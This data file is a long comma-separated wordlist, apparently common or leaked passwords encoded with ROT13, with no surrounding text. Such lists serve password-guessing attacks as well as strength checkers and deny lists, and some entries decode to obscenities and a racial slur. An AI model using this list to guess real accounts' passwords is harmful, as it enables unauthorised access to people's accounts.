fsvk16,1rkcyber,urytr,inm2114,julabgzr,onon123,zhtra,1dnmjfkrqp,nyoregwe,0101198,frkgvzr,fhcenf,avpbynf2,jnagfrk,chffl6,purpxz8,jvanz,24tbeqba,zvfgrezr,pheyrj,toywuspf,zrqgrpu,senamv,ohggurn,ibvibq,oynpxung,rtbvfgr,cwxrves,znqqbt69,cnxnybyb,ubpxrl4,vtbe1234,ebhtrf,fabjuvgr,ubzrserr,frksernx,npre12,qfzvgu,oyrfflbh,199410,isepoiwq,snypb02,oryvaqn1,lntynfcu,ncevy21,tebhaqub,wnfzva1,ariretvirhc,ryive,tobei526,p00xvr,rzzn01,njrfbzr2,ynevan,zvxr12345,znkvzh,nahcnz,oyglaonoesjom,gnahfuxn,fhxxry,encgbe22,wbfu12,fpunyxr04,pbfzbqbt,shpxlbh8,ohflorr,198800,ovwbhk,senzr1,oynpxzbe,tvirvg,vffznyy,orne13,123-123,oynqrm,yvggyrtvey,hygen123,syrgpu1,synfuarg,ybcybcebpx,exryyl,12fgrc,yhxnf1,yvggyrjuber,phagsvatre,fgvaxlsvatre,ynherap,198020,a7gq4owy,wnpxvr69,pnzry123,ora1234,1tngrjnl,nqryurvq,sngzvxr,guhtybir,mmnndd,puvinf1,4815162342d,znznqbh,anqnab,wnzrf22,orajva,naqern99,ewves,zvpubh,noxott,q50taa,nnnmmm,n123654,oynaxzna,obbobb11,zrqvphf,ovtobar,197200,whfgvar1,oraqvk,zbecuvhf,awuiwc,44znt,mfrplhf56,tbbqolr1,abxvnqrezb,n333444,jnengfrn,4emc8no7,srieny,oevyyvna,xveolf,zvavz,renguvn,tenmvn,mkpio1234,qhxrl,fanttyr,cbccv,ulzra,1ivqrb,qhar2000,wcguwqs,pioa123,mpkspaxoqsm,nfgbai,tvaavr,316271,ratvar3,ce1aprff,64puril,tynff1,ynbgmh,ubyyll,pbzvpobbxf,nffnfvaf,ahnqqa9561,fpbggfqn,uspasisl,nppboen,7777777m,jregl123,zrgnyurnq,ebznafba,erqfnaq,365214,funyb,nefravv,1989pp,fvffv,qhenznk,382563,crgren,414243,znzncnc,wbyylzba,svryq1,sngtvey,wnargf,gebzcrgr,zngpuobk20,enzob2,arcragur,441232,djreglhvbc10,obmb123,curmp419ui,ebznagvxn,yvsrfgly,crathv,qrprzoer,qrzba6,cnagure6,444888,fpnazna,tuwpawnoxm,cnpunatn,ohmmjbeq,vaqvnare,fcvqrezna3,gbal12,fgneger,sebt1,slhgx,483422,ghcnpfunxhe,nyoreg12,1qehzzre,ozj328v,terra17,nreqan,vaivfvoy,fhzzre13,pnyvzre,zhfgnvar,ytah9q,zbersha,urfblnz123,rfpbeg1,fpencynaq,fgnetng,onenoonf,qrnq13,545645,zrkvpnyv,fvree,tsuscoa,tbapune,zbbafgnsn,frnebpx,pbhagr,sbfgre1,wnlunjx1,sybera,znerzzn,anfgln2010,fbsgonyy1,nqncgrp,unyybb,oneenonf,mkpnfq123,uhaal,znevnan1,xnsrqen,serrqbz0,terra420,iynq1234,zrgubq7,665566,gbbgvat,unyyb12,qnivapuv,pbaqhpgb,zrqvnf,666444,vairearf,znqunggre,456nfq,12345678v,687887,yr33ck,fcevat00,uryc123,oryylohg,ovyyl5,ivgnyvx1,evire123,tbevyn,oraqvf,cbjre666,747200,sbbgfyni,npruvtu,dnmkfjrqp123,d1n1m1,evpuneq9,crgreohet,gnoyrgbc,tnievybi,123djr1,xbybfbi,serqenh,eha4sha,789056,wxoitosys,puvgen,87654321d,fgrir22,jvqrbcra,npprff88,fhesr,gqslhgxowl,vzcbffvo,xriva69,880888,pnagvan,887766,jkpio,qbagsbet,djre1209,nffyvpxr,znzzn123,vaqvt,nexnfun,fpencc,zberyvn,irukoe,wbarf2,fpengpu1,pbql11,pnffvr12,treoren,qbagtbgz,haqreuvy,znxf2010,ubyyljbbq1,unavony,ryran2010,wnfba11,1010321,fgrjne,rynzna,svercyht,tbbqol,fnpevsvp,onolcung,obopng12,oehpr123,1233215,gbal45,gvoheb,ybir15,ozj750,jnyyfgerrg,2u0g4zr,1346795,ynzrem,zhaxrr,134679d,tenaivyy,1512198,neznfghf,nvqra1,cvcrhgiw,t1234567,natryrlrf,hfzp1,102030d,chgnatvan,oenaqarj,funqbjsnk,rntyrf12,1snypba,oevnaj,ybxbzbgv,2022958,fpbbcre,crtnf,wnoebav1,2121212,ohssny,fvsserqv,jrjvm,gjbgbar,ebfrohqq,avtugjvf,pnecrg1,zvpxrl2,2525252,fyrqqbt,erq333,wnzrfz,2797349,wrss12,bavmhxn,sryvkkkk,es6666,svar1,buynyn,sbecynl,puvpntb5,zhapub,fpbbol11,cgvpuxn,wbuaaa,19851985c,qbtcuvy3650,gbgraxbcs,zbavgbe2,znpebff7,3816778,qhqqre,frznw1,obhaqre,enprek1,5556633,7085506,bspye278,oebql1,7506751,anaghpxr,urqw2a4d,qerj1,nrffrqnv,gerxovxr,chfflxng,fnzngeba,vznav,9124852,jvyrl1,qhxrahxrz,vnzcherunun2,9556035,boivbhf1,zppbby24,ncnpur64,xenipuraxb,whfgsbes,onfhen,wnzrfr,f0ppre,fnsnqb,qnexfgn,fhesre69,qnzvna1,twcoaoq,thaal1,jbyyrl,fnanagba,mkpioa123456,bqg4c6fi8,fretrv1,zbqrz1,znafvxxn,mmmm1,evsens,qvzn777,znel69,ybbxvat4,qbaggryy,erq100,avawhgfh,hnrhnrzna,ovtoev,oenfpb,dhrranf8151,qrzrgev,natry007,ohooy,xbybeg,pbaal,nagbavn1,nigbevgrg,xnxn22,xnvynlh,fnffl2,jebatjnl,puril3,1anfpne,cngevbgf1,puevferl,zvxr99,frkl22,puxqfx,fq3hger7,cnqnjna,n6cvuq,qbzvat,zrfbubeal,gnznqn,qbangryyb,rzzn22,rngure,fhfna69,cvaxl123,fghq69,sngovgpu,cvyfohel,gup420,ybirchff,1perngvi,tbys1234,uheelhc,1ubaqn,uhfxreqh,znevab1,tbjeba,tvey1,shpxgbl,tgauwcsqwype,qxwstuqx,cvaxsy,yberyv,7777777f,qbaxrlxbat,ebpxlgbc,fgncyrf1,fbar4xn,kkkwnl,syljurry,gbccqbtt,ovtohoon,nnn123456,2yrgzrva,funixng,cnhyr,qynabe,nqnznf,0147852,nnffnn,qvkba1,ozj328,zbgure12,vyvxrchffl,ubyyl2,gfzvgu,rkpnyvore,suhglaols,avpbyr3,ghyvcna,rznahr,syliubyz,pheenurr,tbqftvsg,nagbavbw,gbevgb,qvaxl1,fnaan,lspamiwm,whar14,navzr123,123321456654,unafjhefg,onaqzna,uryyb101,kkklll,puril69,grpuavpn,gntnqn,neaby,i00q00,yvybar,svyyrf,qehznaqonff,qvanzvg,n1234n,rngzrng,ryjnl07,vabhg,wnzrf6,qnjvq1,gurjbys,qvncnfba,lbqnqql,dfpjqi,shpxvg1,yvywbr,fybrore,fvzonpng,fnfpun1,djr1234,1onqtre,cevfpn,natry17,tenirqvt,wnxrlobl,ybatobneq,gehfxnjxn,tbysre11,clenzvq7,uvtufcrr,cvfgbyn,gurevire,unzzre69,1cnpxref,qnaalq,nysbafr,djregtsqfn,11119999,onfxrg1,tuwgea,fnenyrr,12vapurf,cnbyb1,mfr4kqe5,gncebbg,fbcuvru6,tevmmyvr,ubpxrl69,qnanat,ovtthzf,ubgovgpu,5nyvir,orybirq1,oyhrjnir,qvzba95,xbxrgxn,zhygvfpna,yvggyro,yrtubea,cbxre2,qryvgr,fxlsve,ovtwnxr,crefban1,nzoreqbt,unaanu12,qreera,mvssyr,1fnenu,1nffjbeq,fcnexl01,frlzhe,gbzgbz1,123321dj,tbfxvaf,fbppre19,yhiorxxv,ohzubyr,2onyyf,1zhssva,obebqva,zbaxrl9,lsrvloeo,1nyrk,orgzra,serqre,avttre123,nmvmorx,twxmewqs,yvyzvxr,1ovtqnqq,1ebpx,gntnaebt,fanccl1,naqerl1,xbybaxn,ohalna,tbznatb,ivivn,pynexxrag,fnghe,tnhqrnzhf,znagnenl,1zbagu,juvgrurn,snethf,naqerj99,enl123,erqunjxf,yvmn2009,dj12345,qra12345,isuaflwqs,147258369n,znmrcn,arjlbexr,1nefrany,ubaqnf2000,qrzban,sbeqtg,fgrir12,oveguqnl2,12457896,qvpxfgre,rqpjfkdnm,fnunyva,cnaglzna,fxvaal1,uhoreghf,phzfubg1,puveb,xnccnzna,znex3434,pnanqn12,yvpuxvat,obaxref1,vina1985,flonfr,inyzrg,qbbef1,qrrqyvg,xlwryyl,oqslfk,sbeq11,guebngshpx,onpxjbbq,slyufd,ynyvg,obff429,xbgbin,oevpxl,fgriru,wbfuhn19,xvffn,vzynqevf,fgne1234,yhovzxn,cneglzna,penmlq,gbovnf1,vyvxr69,vzubzr,jubzr,sbhefgne,fpnaare1,hwuwy312,nangbyv,85ornef,wvzob69,5678lge,cbgncbin,abxvn7070,fhaqnl1,xnyyrnax,1996tgn,ersvaarw,whyl1,zbybqrp,abgunaxf,ravtz,12cynl,fhtneqbt,ausxoqsxo,ynebhffr,pnaaba1,144444,dnmkpqrj,fgvzbeby,wurert,fcnja7,143000,srnezr,unzohe,zreyva21,qbovr,vf3lrhfp,cnegare1,qrxny,inefun,478wsfmx,syniv,uvccb1,9uzyclwq,whyl21,7vzwsfgj,yrkkhf,gehrybi,abxvn5200,pneybf6,nanvf,zhqobar,nanuvg,gnlybep,gnfunf,ynexfche,navzny2000,avoveh,wna123,zvlinekne,qrsyrc,qbyber,pbzzhavg,vsbcgspbe,ynhen2,nanqeby,znznyvtn,zvgmv1,oyhr92,ncevy15,zngirri,xnwynf,jbjybbx1,1sybjref,funqbj14,nyhpneq1,1tbys,onagun,fpbgyna,fvatnche,znex13,znapurfgre1,gryhf01,fhcreqni,wnpxbss1,znqarf,ohyyahgf,jbeyq123,pyvggl,cnyzre1,qnivq10,fcvqre10,fnetflna,enggyref,qnivq4,jvaqbjf2,fbal12,ivfvtbgu,dddnnn,crasybbe,pnoyrqbt,pnzvyyn1,angnfun123,rntyrzna,fbsgpber,oboebi,qvrgzne,qvinq,fff123,q1234567,gyolwuwh,1d1d1d1,cnenvfb,qni123,ysvrxzes,qenpura,ymuna16889,gcyngr,tstuoes,pnfvb1,123obbgf1,123grfg,flf64738,urnilzrgny,naqvnzb,zrqhmn,fbnere,pbpb12,artevgn,nzvtnf,urnilzrg,orfcva,1nfqstuw,juneseng,jrgfrk,gvtug1,wnahf1,fjbeq123,ynqrqn,qentba98,nhfgva2,ngrc1,whatyr1,12345nopq,yrkhf300,curbavk1,nyrk1974,123dj123,137955,ovtgvz,funqbj88,vtbe1994,tbbqwbo,nemra,punzc123,121ronl,punatrzr1,oebbxfvr,sebtzna1,ohyqbmre,zbeebjva,npuvz,gevfu1,ynffr,srfgvin,ohoonzna,fpbggo,xenzvg,nhthfg22,glfba123,cnfffjbeq,bbzcnu,ny123456,shpxvat1,terra45,abbqyr1,ybbxvat1,nfuylaa,ny1716,fgnat50,pbpb11,terrfr,obo111,oeraana1,wnfbaw,1pureel,1d2345,1kkkkkkk,svsn2011,oebaqol,mnpune1,fnglnz,rnfl1,zntvp7,1envaobj,purrmvg,1rrrrrrr,nfuyrl123,nffnff1,nznaqn123,wreorne,1oooooo,nmregl12,15975391,654321m,gjvagheo,baylbar1,qravf1988,6846xt3e,whzobf,craalqbt,qnaqryvba,unvyrevf,rcreivre,fabbcl69,nsebqvgr,byqchffl,terra55,cbbclcna,irelzhpu,xnglhfun,erpba7,zvar69,gnatbf,pbageb,oybjzr2,wnqr1,fxlqvir1,svirveba,qvzb4xn,obxfre,fgnetvey,sbeqsbphf,gvtref2,cyngvan,onfronyy11,endhr,cvzcre,wnjoernx,ohfgre88,jnygre34,puhpxb,crapunve,ubevmba1,gurpher1,fpp1975,nqevnaan1,xnergn,qhxr12,xevyyr,qhzoshpx,phag1,nyqronena,ynireqn,unehzv,xabcsyre,cbatb1,csuols,qbtzna1,ebffvtab,1uneqba,fpneyrgf,ahttrgf1,voryvrir,nxvasrri,ksuxoe,ngurar,snypba69,unccvr,ovyyyl,avgfhn,svbppb,djregl09,tvmzb2,fynin2,125690,qbttl123,penvtf,inqre123,fvyxrobet,124365,crgrez,123978,xenxngbn,123699,123592,xtirozdl,crafnpby,q1q2q3,fabjfgbe,tbyqraobl,tst65u7,ri700,puhepu1,benatr11,t0qm1yy4,purfgre3,npureba,plaguv,ubgfubg1,wrfhfpuevf,zbgqrcnff,mlzhetl,bar2bar,svrgfory,uneelc,jvfcre,cbbxfgre,aa527uc,qbyyn,zvyxznvq,ehfglobl,greeryy1,rcfvyba1,yvyyvna1,qnyr3,peuotes,znkfvz,fryrpgn,znznqn,sngzna1,hsxwkes,fuvapuna,shpxhnyy,jbzra1,000008,obffff,tergn1,eouwkes,znznfobl,checyr69,sryvpvqnqr,frkl21,pngunl,uhatybj,fcyngg,xnuyrff,fubccvat1,1tnaqnys,gurzvf,qrygn7,zbba69,oyhr24,cneyvnzr,znzzn1,zvlhxv,2500uq,wnpxzrbs,enmre,ebpxre1,whivf123,aberznp,obvat747,9m5ir9eepm,vprjngre,gvgnavn,nyyrl1,zbcnezna,puevfgb1,byvire2,ivavpvhf,gvtresna,purill,wbfuhn99,qbqn99,zngevkk,rxoaes,wnpxsebfg,ivcre01,xnfvn,pasufd,gevgba1,ffog8nr2,ehtol8,enzzna,1yhpxl,onenonfu,tugysagxz,whanvq,ncrfuvg,rasnag,xracb1,fuvg12,007000,znetr1,funqbj10,djregl789,evpuneq8,iovgxz,ybfgoblf,wrfhf4zr,evpuneq4,uvsvir,xbynjbyr,qnzvybyn,cevfzn,cnenabln,cevapr2,yvfnnaa,uncclarff,pneqff,zrgubqzn,fhcrepbc,n8xq47i5,tnztrr,cbyyl123,verar1,ahzore8,ublnfnkn,1qvtvgny,znggurj0,qpykiv,yvfvpn,ebl123,2468013579,fcneqn,dhronyy,inssnaphyb,cnff1jbe,ercziok,999666333,serrqbz8,obgnavx,777555333,znepbf1,yhovznln,synfu2,rvafgrv,08080,123456789w,159951159,159357123,pneebg1,nyvan1995,fnawbf,qvynen,zhfgnat67,jvfgrevn,wuawtgy12,98766789,qnexfha,neknatry,87062134,perngvi1,znylfuxn,shpxgurznyy,onefvp,ebpxfgn,2ovt4h,5avmmn,trarfvf2,ebznapr1,bspbhefr,1ubefr,yngravgr,phonan,fnpgbja,789456123n,zvyyvban,61808861,57699434,vzcrevn,ohoon11,lryybj3,punatr12,55495746,synccl,wvzob123,19372846,19380018,phgynff1,penvt123,xyrcgb,orntyr1,fbyhf,51502112,cnfun1,19822891,46466452,19855891,crgfubc,avxbynrian,119966,abxvn6131,riracne,ubbfvre1,pbagenfran,wnjn350,tbamb123,zbhfr2,115511,rrgshx,tsusitsitsi,1pelfgny,fbsnxvat,pblbgr1,xjvnghfmrx,suesyod,inyrevn1,nagueb,0123654789,nyygurjnl,mbygne,znnfvxnf,jvyqpuvy,serqbavn,rneyterl,tgauwpml,zngevk123,fbyvq1,fynixb,12zbaxrlf,swqxfy,vagre1,abxvn6500,59382113xrivac,fchqql,pnpureb,pbbefyvg,cnffjbeq!,xvon1m,xnevmzn,ibin1994,puvpbal,ratyvfu1,obaqen12,1ebpxrg,uhaqra,wvzobo1,mcsyuwa1,gu0znf,qrhpr22,zrngjnq,sngserr,pbatnf,fnzoben,pbbcre2,wnaar,pynapl1,fgbavr,ohfgn,xnznm,fcrrql2,wnfzvar3,snunlrx,nefrany0,orreff,gevkvr1,obbof69,yhnafnagnan,gbnqzna,pbageby2,rjvat33,znkpng,znzn1964,qvnzbaq4,gnonpb,wbfuhn0,cvcre2,zhfvp101,thloehfu,erlanyq,cvapure,xngvroht,fgneef,cvzcuneq,sebagbfn,nyrk97,pbbgvr,pybpxjbe,oryyhab,fxlrfrgu,obbgl69,puncneen,obbpuvr,terra4,obopng1,unibx,fnennaa,cvcrzna,nrxqo,whzcfubg,jvagrezh,punvxn,1purfgre,ewawngd,rzbxvq,erfrg1,ertny1,w0fuhn,134679n,nfzbqrl,fnenuu,mncvqbb,pvppvbar,fbfrkl,orpxunz23,ubeargf1,nyrk1971,qryrevhz,znantrzr,pbaabe11,1enoovg,fnar4rx,pnfrlobl,poywuwqs,erqfbk20,gggggg99,unhfgbby,naqre,cnagren6,cnffjq1,wbhearl1,9988776655,oyhr135,jevgrefcnpr,kvnblhn123,whfgvpr2,avnten,pnffvf,fpbecvhf,octwyqftwyqguas,tnzrznfgre,oybbql1,ergenp,fgnoova,gblobk,svtug1,lgcls.,tynfun,in2001,gnlybe11,funzryrf,ynqlybir,10078,xneznaa,ebqrbf,rvagevgg,ynarfen,gbonfpb,waeuwdpm,anilzna,cnoyvg,yrfuxn,wrffvpn3,123ivxn,nyran1,cyngvah,vysbeq,fgbez7,haqrearg,fnfun777,1yrtraq,naan2002,xnaznk1994,cbexcvr,guhaqre0,thaqbt,cnyyvan,rnflcnff,qhpx1,fhcrezbz,ebnpu1,gjvapnz,14028,gvmvnab,djregl32,123654789n,riebcn,funzcbb1,lsksxzloe,phool1,gfhanzv1,sxgepggqs,lnfnpenp,17098,uncclunc,ohyyeha,ebqqre,bnxgbja,ubyqr,vforfg,gnlybe9,errcre,unzzre11,whyvnf,ebyygvqr1,pbzcnd123,sbhek4,fhomreb1,ubpxrl9,7znel3,ohfvarf,loeoawpoe,jntbarre,qnaavnfu,cbegvfurnq,qvtvgrk,nyrk1981,qnivq11,vasvqry,1fabbcl,serr30,wnqra,gbagb1,erqpne27,sbbgvr,zbfxjn,gubznf21,unzzre12,ohemhz,pbfzb123,50000,oheygerr,54343,54354,ijcnffng,wnpx5225,pbhtnef1,oheycbal,oynpxubefr,nyrtan,crgreg,xngrzbff,enz123,aryf0a,sreevan,natry77,pfgbpx,1puevfgv,qnir55,nop123n,nyrk1975,ni626ff,syvcbss,sbytber,znk1998,fpvrapr1,fv711ar,lnzf7,jvsrl1,firvxf,pnova1,ibybqvn,bk3sbeq,pnegntra,cyngvav,cvpgher1,fcnexyr1,gvrqbzv,freivpr321,jbbbql,puevfgv1,tanfure,oehabo,unzzvr,venssreg,obg2010,qgplrves,1234567890c,pbbcre11,nypbubyv,fnipuraxb,nqnz01,puryfrn5,avrjvrz,vprorne,yyybbbggg,vybirqvpx,fjrrgchf,zbarl8,pbbxvr13,esaguols1988,obbobb2,nathf123,oybpxohf,qnivq9,puvpn1,anmnerg,fnzfhat9,fzvyr4h,qnlfgne,fxvaanff,wbua10,gurtvey,frklornf,jnfqjnfq1,fvttr1,1dn2jf3rq4es5gt,pmneal,evcyrl1,puevf5,nfuyrl19,navgun,cbxrezna,cerireg,gesaguol,gbal69,trbetvn2,fgbccrqo,djreglhvbc12345,zvavpyvc,senaxl1,qheqbz,pnoontrf,1234567890b,qrygn5,yvhqzvyn,auslpnwuiguf,pbheg1,wbfvrj,nopq1,qbturnq,qvzna,znfvnavn,fbatyvar,obbtyr,gevfgba,qrrcvxn,frkl4zr,tenccyr,fcnprony,robarr,jvagre0,fzbxrjrr,anetvmn,qentbayn,fnfflf,naql2000,zraneqf,lbfuvb,znffvir1,fhpxzl1x,cnffng99,frklob,anfgln1996,vfqrnq,fgengpng,ubxhgb,vasvk,cvqbenf,qnsslqhpx,phzuneq,onyqrnty,xreorebf,lneqzna,fuvonvah,thvgner,pdho6553,gbzzll,ox.ves,ovtsbb,urpgb,whyl27,wnzrf4,ovtthf,rfowret,vftbq,1vevfu,curaznee,wnznvp,ebzn1990,qvnzbaq0,lwqoewq,tveyf4zr,gnzcn1,xnohgb,inqhm,unafr,fcvrat,qvnabpuxn,pfz101,ybean1,btbfuv,cyul6udy,2jfk4esi,pnzreba0,nqronlb,byrt1996,funevcbi,obhobhyr,ubyyvfgre1,sebtff,lrnonol,xnoynz,nqrynagr,zrzrz,ubjvrf,gurevat,prpvyvn1,bargjb12,bwc123456,wbeqna9,zfbepybyrqoe,arirentn,riu5150,erqjva,1nhthfg,pnaab,1zreprqr,zbbql1,zhqoht,purffznf,gvvxrev,fgvpxqnqql77,nyrk15,xinegven,7654321n,ybyyby123,djnfmkrqp,nytber,fbynan,isuolsisuols,oyhr72,zvfun1111,fzbxr20,whavbe13,zbtyv,guerrr,funaaba2,shpxzlyvsr,xrivau,fnenafx,xneraj,vfbyqr,frxvenee,bevba123,gubznf0,qroen1,ynxrgnub,nybaqen,phevin,wnmm1234,1gvtref,wnzobf,yvpxzr2,fhbzv,tnaqnys7,028526,mltbgr,oergg123,oe1ggnal,fhcnsyl,159000,xvateng,yhgba1,pbby-pn,obpzna,gubznfq,fxvyyre,xnggre,znzn777,punap,gbznff,1enpury,byqab7,escslwqs,ovtxri,lryenu,cevznf,bfvgb,xvccre1,zfipe71,ovtobl11,gurfha,abfxpnw,puvpp,fbawn1,ybmvaxn,zbovyr1,1inqre,hzznthzzn,jnirf1,chagre12,ghotga,freire1,vevan1991,zntvp69,qnx001,cnaqrzbavhz,qrnq1,oreyvatb,pureelcv,1zbagnan,ybubgeba,puvpxyrg,nfqstu123456,fgrcfvqr,vxzij103,vpronol,gevyyvhz,1fhpxf,hxearg,tybpx9,no12345,gurcbjre,eboreg8,guhtfgbbyf,ubpxrl13,ohssba,yvirserr,frkcvpf,qrffne,wn0000,ebfraebg,wnzrf10,1svfu,fibybpu,zlxvggl,zhssva11,riohxo,fujvat,negrz1992,naqerl1992,furyqba1,cnffcntr,avxvgn99,shone123,inaanfk,rvtug888,znevny,znk2010,rkcerff2,ivbyragw,2lxa5pps,fcnegna11,oeraqn69,wnpxvrpu,nontnvy,ebova2,tenff1,naql76,oryy1,gnvfba,fhcrezr,ivxn1995,kge451,serq20,89032073168,qravf1984,2000wrrc,jrrgnovk,199020,qnkgre,grivba,cnagure8,u9vlzkzp,ovtevt,xnynzohe,gfnyntv,12213443,enprpne02,wrsserl4,angnkn,ovtfnz,chetngbe,nphenpy,gebhgohz,cbgfzbxr,wvzzlm,znahgq1,algvzrf,cherrivy,orneff,pbby22,qentbantr,abqaneo,qoeolh,4frnfbaf,serhqr,ryevp1,jrehyr,ubpxrl14,12758698,pbexvr,lrnuevtug,oynqrzna,gnsxnc,pynir,yvmvxb,ubsare,wrssuneql,ahevpu,ehaar,fgnavfyn,yhpl1,zbax3l,sbemnebzn,revp99,obanver,oynpxjbb,sratfuhv,1dnm0bxz,arjzbarl,cvzcva69,07078,nabalzre,yncgbc1,pureel12,npr111,fnyfn1,jvyohe1,qbbz12,qvnoyb23,wtgkmoue,haqre1,ubaqn01,oernqsna,zrtna2,whnapneybf,fgenghf1,npxone,ybir5683,uncclgvz,ynzoreg1,poywuglew,xbznebi,fcnz69,asugxes,oebjaa,fnezng,vsvxfe,fcvxr69,ubnatra,natrym,rpbabzvn,gnamra,nibtnqeb,1inzcver,fcnaaref,znmqnek,dhrrdhrt,bevnan,urefuvy,fhynpb,wbfrcu11,8frpbaqf,ndhnevh,phzoreyn,urngure9,nagubal8,ohegba12,pelfgny0,znevn3,dnmjfkp,fabj123,abgtbbq,198520,envaqbt,urrunj,pbafhygn,qnfrva,zvyyre01,pguhyuh1,qhxrahxr,vhover,onlgbja,ungroerr,198505,fvfgrz,yran12,jrypbzr01,znenpn,zvqqyrgb,fvaquh,zvgfbh,cubravk5,ibina,qbanyqb,qlynaqbt,qbzbibl,ynhera12,olewhloaw,123yyyy,fgvyyref,fnapuva,ghycna,fznyyivyy,1zzzzz,cnggv1,sbytref,zvxr31,pbygf18,123456eee,awxzewm,cubravk0,ovrar,vebapvgl,xnfcrebx,cnffjbeq22,svgarf,znggurj6,fcbgyvtu,ohwuz123,gbzzlpng,unmry5,thvgne11,145678,ispzes,pbzcnff1,jvyyrr,1onearl,wnpx2000,yvggyrzvatr,furzc,qreerx,kkk12345,yvggyrshpx,fchqf1,xnebyvaxn,pnzarryl,djreglh123,142500,oenaqba00,zhafba15,snypba3,cnffffnc,m3pa2rei,tbnurnq,onttvb10,141592,qranyv1,37xnmbb,pbcreavp,123456789nfq,benatr88,oeninqn,ehfu211,197700,cnoyb123,hcgurnff,fnzfnz1,qrzbzna,zngglynq10,urlqhqr,zvfgre2,jrexra,13467985,znenagm,n22222,s1s2s3s4,sz12za12,trenfvzbin,oheevgb1,fbal1,tyraal,onyqrntyr,ezsvqq,srabzra,ireongv,sbetrgzr,5ryrzrag,jre138,punary1,bbvph812,10293847dc,zvavpbbcre,puvfcn,zlghea,qrvfry,igueruod,oberqobv4h,svyngbin,nanor,cbvhlg1,oneznyrv,llll1,sbhexvqf,anhzraxb,onatoebf,cbeapyho,bxnlxx,rhpyvq90,jneevbe3,xbearg,cnyrib,cngngvan,tbpneg,nagnagn,wrq1054,pybpx1,111111j,qrjnef,znaxvaq1,crhtrbg406,yvgra,gnuven,ubjyva,anhzbi,ezenpvat,pbebar,phagubyr,cnffvg,ebpx69,wnthnekw,ohzfra,197101,fjrrg2,197010,juvgrpng,fnjnqrr,zbarl100,lsuewaoeo,naqlobl,9085603566,genpr1,snttrg,ebobg1,natry20,6lua7hwz,fcrpvnyvafgn,xnerran,arjoybbq,puvatnqn,obbovrf2,ohttre1,fdhnq51,133naqer,pnyy06,nfurf1,vybiryhpl,fhpprff2,xbggba,pninyyn,cuvybh,qrrorr,guronaq,avar09,negrsnpg,196100,xxxxxxx1,avxbynl9,barybi,onfvn,rzvylnaa,fnqzna,sxewhwxoe,grnzbzhpu,qnivq777,cnqevab,zbarl21,sveqnhf,bevba3,puril01,nyongeb,reqspi,2yrtvg,fnenu7,gbebpx,xrivaa,ubyvb,fbybl,raeba714,fgnesyrrg,djre11,arirezna,qbpgbeju,yhpl11,qvab12,gevavgl7,frngyrba,b123456,cvzczna,1nfqstu,fanxrovg,punapub,cebebx,oyrnpure,enzver,qnexfrrq,jneubefr,zvpunry123,1fcnaxl,1ubgqbt,34reqspi,a0gu1at,qvznapur,ercziols,zvpunrywnpxfba,ybtva1,vprdhrra,gbfuveb,fcrezr,enpre2,irtrg,oveguqnl26,qnavry9,yoirxzes,puneyhf,oelna123,jfcnavp,fpuervor,1naqbayl,qtbvaf,xrjryy,ncbyyb12,rtlcg1,sreavr,gvtre21,nn123456789,oybjw,fcnaqnh,ovfdhvg,12345678q,qrnqznh5,serqvr,311420,uncclsnpr,fnznag,tehccn,svyzfgne,naqerj17,onxrfnyr,frkl01,whfgybbx,ponexyrl,cnhy11,oybbqerq,evqrzr,oveqongu,asxopisl,wnkfba,fvevhf1,xevfgbs,ivetbf,avzebq1,uneqp0er,xvyyreorr,1nopqrs,cvgpure1,whfgbapr,iynqn,qnxbgn99,irfchppv,jcnff,bhgfvqr1,chregbev,esioxs,grnzybfv,itsha2,cbeby777,rzcver11,20091989d,wnfbat,jrohvinyvqng,rfpevzn,ynxref08,gevttre2,nqqcnff,342500,zbatvav,qsugloe,ubeaqbtt,cnyrezb1,136900,onoloyh,nyyn98,qnfun2010,wxryyl,xreabj,lsarpm,ebpxubccre,gbrzna,gynybp,fvyire77,qnir01,xrivae,1234567887654321,135642,zr2lbh,8096468644d,erzzhf,fcvqre7,wnzrfn,wvyyl,fnzon1,qebatb,770129wv,fhcrepng,whagnf,grzn1234,rfgur,1234567892000,qerj11,dnmdnm123,orrtrrf,oybzr,enggenpr,ubjuvtu,gnyyobl,ehshf2,fhaal2,fbh812,zvyyre12,vaqvnan7,veaoeh,cngpu123,yrgzrba,jrypbzr5,anovfpb,9ubgcbva,ucigro,ybivavg,fgbezva,nffzbaxr,gevyy,ngynagv,zbarl1234,phofsna,zryyb1,fgnef2,hrcgxz,ntngr,qnaalz88,ybire123,jbeqm,jbeyqarg,whyrznaq,punfre1,f12345678,cvffjbeq,pvarznk,jbbqpuhp,cbvag1,ubgpuxvf,cnpxref2,onananan,xnyraqre,420666,crathva8,njb8ek3jn8g,ubccvr,zrgyvsr,vybirzlsnzvyl,jrvuanpugfonh,chqqvat1,yhpxlfge,fphyyl1,sngobl1,nzvmnqr,qrqunz,wnuoyrff,oynng,fheeraqr,****re,1cnagvrf,ovtnffrf,tuwhusiopa,nffubyr123,qsxgleo,yvxrzr,avpxref,cynfgvx,urxgbe,qrrzna,zhpunpun,preroeb,fnagnan5,grfgqevir,qenphyn1,pnanyp,y1750fd,fninaanu1,zheran,1vafvqr,cbxrzba00,1vvvvvvv,wbeqna20,frkhny1,znvyyvj,pnyvcfb,014702580369,1mmmmmm,1wwwwww,oernx1,15253545,lbznzn1,xngvaxn,xriva11,1ssssss,znegvwa,ffynmvb,qnavry5,cbeab2,abfznf,yrbyvba,wfpevcg,15975312,chaqnv,xryyv1,xxxqqq,bonstxz,zneznevf,yvyznzn,ybaqba123,esusag,rytbeqb,gnyx87,qnavry7,gurfvzf3,444111,ovfuxrx,nsevxn2002,gbol22,1fcrrql,qnvfuv,2puvyqera,nsebzna,ddddjjjj,byqfxbby,unjnv,i55555,flaqvpng,chxvznx,snangvx,gvtre5,cnexre01,oev5xri6,gvzrkk,jnegohet,ybir55,rpbffr,lryran03,znqvavan,uvtujnl1,husqojsts,xnehan,ohuwislom,jnyyvr,46naq2,xunyvs,rhebc,dnm123jfk456,oboolobo,jbysbar,snyybhgobl,znaavat18,fphon10,fpuahss,vungrlbh1,yvaqnz,fnen123,cbcpbe,snyyratha,qvivar1,zbagoynap,djregl8,ebbarl10,ebnqentr,oregvr1,yngvahf,yrkhfvf,eusisawupe,bcrytg,uvgzr,ntngxn,1lnznun,qzskuxwh,vznybfre,zvpuryy1,fo211fg,fvyire22,ybpxrqhc,naqerj9,zbavpn01,fnfflpng,qfbojvpx,gvaebbs,pgeugalw,ohygnpb,eusplwmupe,nnnnffff,14ff88,wbnaar1,zbznaqqnq,nuwxwqs,lryufn,mvcqevir,gryrfpbc,500600,1frkfrk,snpvny1,zbgneb,511647,fgbare1,grzhwva,ryrcunag1,terngzna,ubarl69,xbpvnx,hxdzj